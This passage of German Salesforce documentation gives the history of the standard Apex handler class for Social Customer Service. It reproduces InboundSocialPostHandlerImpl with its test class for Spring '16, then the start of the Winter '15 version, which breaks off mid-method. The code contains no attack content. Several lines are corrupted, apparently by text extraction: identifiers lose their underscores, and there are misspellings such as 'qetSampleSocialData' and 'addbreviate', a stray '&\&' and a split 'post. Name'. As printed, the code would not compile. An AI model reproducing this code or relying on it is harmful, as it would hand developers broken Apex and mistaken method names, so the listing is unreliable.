



# Zusätzliche Daten aus Social Studio

Zusätzlich zu den oben aufgeführten Daten liegen bestimmte Felder aus Social Studio als Rohdaten vor, werden aber nicht automatisch zu Feldern in Social Post- und Social Persona-Objekten zugeordnet. Sie können über Visualforce oder Apex auf diese Felder zugreifen.



### **Tabelle47: Zusätzliche Datenfelder aus Social Studio**

# Standard-Apex-Klassenverlauf

Vollständige Standard-Apex-Klasse des Social-Kundenservice für vorherige Versionen.

Für die aktuelle Version finden Sie weitere Informationen unter [Verweis für die Standard-Apex-Klasse](#page-3054-0) auf Seite 3049.

### Standard-Apex-Klasse und Test für Version Spring '16

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
 {
    final static Integer CONTENT MAX LENGTH = 32000;
    Boolean isNewCaseCreated = false;
```

```
// Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
        Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) &\& (post.Content.length() > CONTENT MAX LENGTH)) {
           post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
           return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
       Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
        setModeration(post);
       upsert post;
       if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void setModeration(SocialPost post){
    //if we don't automatically create a case, we should flag the post as requiring
moderator review.
    if(post.parentId == null)post.reviewedStatus = 'Needed';
 }
   private void updateCaseSource(SocialPost post, Case parentCase){
```

```
if(parentCase != null) {
          parentCase.SourceId = post.Id;
           update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
      if (persona.id != null)
           updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
      SocialPost replyTo = findReplyTo(post, persona);
       if(replyTo.id != null) {
           post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
      if (persona.Id == null)
          createPersona(persona);
       else
          updatePersona(persona);
      return persona;
   }
  private void updatePersona(SocialPersona persona) {
      try{
           update persona;
       }catch(Exception e) {
           System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
           if (!parentCase.IsClosed) {
              return parentCase;
           }
           else if (caseShouldBeReopened(parentCase)) {
               reopenCase(parentCase);
               return parentCase;
           }
       }
       if(shouldCreateCase(post, rawData)){
          isNewCaseCreated = true;
           return createCase(post, persona);
       }
```

```
return null;
   }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
       if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name);
       if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
            }
        }
       if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
       if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
       if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
    }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
```

```
private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
        if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
            List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
            if(!cases.isEmpty()) {
               return cases[0];
            }
        }
       return null;
    }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
        SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
        if (lastestInboundPostWithSamePersonaAndRecipient != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
               return cases[0];
            }
       }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
 IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
       performR6PostIdCheck(post);
        if (post.Id == null) {
           performExternalPostIdCheck(post);
        }
    }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
```
}

```
private void performExternalPostIdCheck(SocialPost post) {
        if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
            post.Id = postList[0].Id;
        }
   }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
        if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
        if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
               SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
        }
       return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
           return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
```

```
return posts[0];
    }
   private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
            List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
                return posts[0];
            }
        }
       return null;
    }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
 && String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
       }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
        SObject parent = createPersonaParent(persona);
        persona.ParentId = parent.Id;
        insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
```

```
return String.isNotBlank(persona.Name) &&
              String.isNotBlank(persona.Provider) &&
              String.isNotBlank(persona.MediaProvider);
   }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData){
       return !hasSkipCreateCaseIndicator(rawData) || hasPostTagsThatCreateCase(post);
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
   }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
       postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
   }
   private Set<String> getPostTags(SocialPost post){
       Set<String> postTags = new Set<String>();
       if(post.postTags != null)
           postTags.addAll(post.postTags.split(',', 0));
       return postTags;
   }
   global String getPersonaFirstName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String firstName = '';
       if (name.contains(' ')) {
           firstName = name.substringBeforeLast(' ');
       }
       firstName = firstName.abbreviate(40);
       return firstName;
   }
   global String getPersonaLastName(SocialPersona persona) {
       String name = getPersonaName(persona);
       String lastName = name;
       if (name.contains(' ')) {
           lastName = name.substringAfterLast(' ');
       }
       lastName = lastName.addbreviate(80);return lastName;
   }
   private String getPersonaName(SocialPersona persona) {
       String name = persona.Name.trim();
       if (String.isNotBlank(persona.RealName)) {
           name = persona.RealName.trim();
       }
       return name;
```

```
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
    String defaultAccountId = getDefaultAccountId();
   if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
#### **Test**

}

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = qetSampleSocialData('1');
    }
    static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
       SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
        System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
```

```
static testMethod void matchSocialPostRecord() {
        SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
       insert existingPost;
        SocialPost post = getSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
        SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
    static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
       SocialPersona persona = getSocialPersona(sampleSocialData);
       persona.ExternalId = existingPersona.ExternalId;
        test.startTest();
       handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
        System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
```

```
insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
   static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona(getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
     insert existingCase;
    SocialPost existingPost = qetsocialPost(qetsampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
        test.startTest();
       handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
        System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
```

```
the Contact');
        System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
       System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
:existingCase.Id].IsClosed, 'Case should be open.');
    }
   static SocialPost getSocialPost(Map<String, Object> socialData) {
       SocialPost post = new SocialPost();
        post.Name = String.valueOf(socialData.get('source'));
        post.Content = String.valueOf(socialData.get('content'));
        post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
        post.PostUrl = String.valueOf(socialData.get('postUrl'));
        post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
    }
    static SocialPersona getSocialPersona(Map<String, Object> socialData) {
        SocialPersona persona = new SocialPersona();
        persona.Name = String.valueOf(socialData.get('author'));
       persona.RealName = String.valueOf(socialData.get('realName'));
        persona.Provider = String.valueOf(socialData.get('mediaProvider'));
        persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
        persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
    }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
        socialData.put('r6PostId', 'R6PostId' + suffix);
        socialData.put('r6SourceId', 'R6SourceId' + suffix);
        socialData.put('postTags', null);
        socialData.put('externalPostId', 'ExternalPostId' + suffix);
        socialData.put('content', 'Content' + suffix);
        socialData.put('postDate', '2015-01-12T12:12:12Z');
        socialData.put('mediaType', 'Twitter');
        socialData.put('author', 'Author');
        socialData.put('skipCreateCase', false);
        socialData.put('mediaProvider', 'TWITTER');
        socialData.put('externalUserId', 'ExternalUserId');
        socialData.put('postUrl', 'PostUrl' + suffix);
        socialData.put('messageType', 'Tweet');
        socialData.put('source', 'Source' + suffix);
        socialData.put('replyToExternalPostId', null);
        socialData.put('realName', 'Real Name');
       return socialData;
   }
}
```
### Standard-Apex-Klasse und Test für Version Winter '15

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
    final static Integer CONTENT_MAX_LENGTH = 32000;
   Boolean isNewCaseCreated = false;
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
       return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
       upsert post;
        if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void updateCaseSource(SocialPost post, Case parentCase){
        if(parentCase != null) {
```

```
parentCase.SourceId = post.Id;
           update parentCase;
       }
   }
  private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
       if (persona.id != null)
           updatePersona(persona);
   }
  private void setReplyTo(SocialPost post, SocialPersona persona) {
      SocialPost replyTo = findReplyTo(post, persona);
      if(replyTo.id != null) {
          post.replyToId = replyTo.id;
           post.replyTo = replyTo;
       }
   }
  private SocialPersona buildPersona(SocialPersona persona) {
      if (persona.Id == null)
           createPersona(persona);
      else
          updatePersona(persona);
      return persona;
   }
  private void updatePersona(SocialPersona persona) {
      try{
           update persona;
       }catch(Exception e) {
          System.debug('Error updating social persona: ' + e.getMessage());
       }
   }
  private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
      Case parentCase = findParentCase(post, persona);
       if (parentCase != null) {
           if (!parentCase.IsClosed) {
              return parentCase;
           }
           else if (caseShouldBeReopened(parentCase)) {
               reopenCase(parentCase);
               return parentCase;
           }
       }
       if(shouldCreateCase(post, rawData)){
          isNewCaseCreated = true;
          return createCase(post, persona);
       }
```

```
return null;
   }
   private boolean caseShouldBeReopened(Case c){
        return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
        if(parentCase != null) {
            postToUpdate.ParentId = parentCase.Id;
        }
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
        Case newCase = new Case(subject = post.Name);
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
                newCase.AccountId = persona.ParentId;
            }
        }
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
    }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
       if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
        if (parentCase == null) {
            parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
    }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
```

```
private boolean isChat(SocialPost post){
